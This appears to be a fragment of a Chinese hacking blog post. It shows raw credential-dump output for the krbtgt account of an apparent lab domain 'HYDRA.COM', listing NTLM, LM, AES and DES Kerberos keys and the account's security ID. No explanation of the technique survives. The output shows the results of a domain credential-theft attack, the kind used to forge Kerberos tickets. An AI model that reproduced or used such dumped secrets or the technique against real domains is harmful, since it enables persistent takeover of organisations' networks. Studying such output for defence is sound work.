 Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/2/13 13:08:36
Object Security ID : S-1-5-21-4188752632-3746001697-3968431413-502
Object Relative ID : 502
Credentials:
Hash NTLM: 524f4bed4b8a362bda1a560b9779eadf
ntlm- 0: 524f4bed4b8a362bda1a560b9779eadf
lm - 0: 4623f0c5d925a47208aeb3b3a2376c32
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : HYDRA.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 5f556eb2874a19b95ed99a59af5abeddcab9cf29b29447b
198202de2fa41f879
aes128_hmac (4096) : 7ae13216bac4c2cf22e0c0d5b3380818
des_cbc_md5 (4096) : 8c15cd0b4c084c83
* Primary:Kerberos *
Default Salt : HYDRA.COMkrbtgt
Credentials
des_cbc_md5 : 8c15cd0b4c084c83
Hacking黑白红
https://blog.csdn.net/cj_Allen